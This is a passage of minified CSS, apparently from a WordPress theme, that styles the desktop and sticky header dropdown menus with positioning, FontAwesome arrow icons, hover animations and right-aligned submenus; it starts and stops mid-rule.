i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children:after{content:"\f107";font-family:FontAwesome;display:inline-block;vertical-align:middle;margin-left:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children.menu-align-right{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children.menu-align-right>ul{left:auto;right:0;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover>ul{display:block;-webkit-animation:menuEffectSubReverse 0.4s both;-ms-animation:menuEffectSubReverse 0.4s both;animation:menuEffectSubReverse 0.4s both}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children>ul{display:none;position:absolute;top:100%;left:0;min-width:210px;background:#f1f4fb;z-index:999}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style{display:block;padding:0
10px;border-top:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li:first-child, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style:first-child{border-top:none}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style>a{display:block;font-size:13px;line-height:38px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul .menu-sub-level-style.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > 